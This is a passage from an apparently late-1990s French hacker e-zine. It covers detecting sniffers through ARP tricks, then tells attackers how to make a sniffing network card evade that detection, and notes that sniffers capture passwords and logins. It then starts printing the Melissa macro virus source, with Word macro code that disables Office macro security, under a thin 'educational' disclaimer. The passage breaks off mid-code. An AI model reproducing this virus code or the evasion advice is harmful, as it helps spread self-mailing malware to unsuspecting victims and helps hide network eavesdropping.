 machine : arp -s LAMER 00:FF:00:FF:00:FF
Et ensuite, essayer la commande d'echo : ping LAMER
Si la la machine vous repond, c'est que c'est un ancien Linux, en mode mele.
N'oubliez pas de retablir l'integrite de votre table ARP :
arp -d LAMER
Notez que cela ne donne rien avec les versions recentes de Linux ou sur un autre OS. En effet cela est
du à un bug dans /linux/net/ipv4/arp.c la fonction arp_rcv0 contrôle quand envoyer les reponses ARP.
Mais le test est foireux, et cela fonctionnera si l'adresse IP est bonne, même si l'adresse ARP n'est pas
la même.
Le programme neped.c automatise cette manipulation pour toutes les machines d'un reseau. On peut
le telecharger sur :
www.rootshell.com/archive-j457nxiqi3gq59dv/199809/neped.c
A present pour les cochons qui veulent contrer la manoeuvre, il suffit de reconfigurer votre carte
avant de declencher votre sniffeur :
/sbin/ipconfig eth0 -arp
Cela empechera votre carte reseau de repondre aux requêtes ARP, et donc d'être detectee.
Bien entendu une autre technique consiste tout simplement à se faire passer pour la machine devant
intercepter les données: cette méthode (parfois douteuse), s'appelle le spoofing. Pour sniffer les
réseaux il existe aussi, les sniffers. Ceux-ci vont sniffers les packets, mais en ne denant souvent que
les premiereres centaines d'octets (par chance la partie password, logins, et autres). Le problème est
que pour utiliser un sniffer il faut avoir accès aux drivers de la carte réseau; ce qui ne devraient pas
poser trop de problèmes avec un pc tournant sous Windows95, car les administrateurs des autres
system windows NT, Linux... saisissent des paramètres de restrictions aux accès des drivers.

Le code source de Melissa
Héhé... Le moment le plus chaud de cet E-zine. Sachez que si vous avez le code source de Melissa
à votre disposition c'est uniquement parce que vous voulez en créer des anti-virus, ou savoir vous en
protéger. Eh oui. Si vous n'êtes pas d'accord avec le fait que vous ne devez l'étudier ici qu'à titre
purement éducatif ou non nuisible ou bénéfique alors vous appuyez sur la petite croix en haut à droite
de votre navigateur (Vous la voyez?). Melissa en effet à la particularité toute spéciale de s'envoyer
sous format .doc à la victime et de l'infecter de telle sorte à ce que la victime ayant ouvert le
document réenvoie inconsciemment, à 50 destinataires, le même mail que reçu avec Melissa en
attachement. Bref, pour plus d'affinités allez mater mon autre zine.
Bon, je vous déconseille de déconner avec ça et de n'utiliser le code qui va suivre que dans un but
personnel ou impersonnel mais profitable aux autres personnes. Sachez que Melissa ne marche
qu'avec les utilisateurs de Microsot Outlook.
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USERSoftwareMicrosoftOffice9.0WordSecurity",
"Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",

 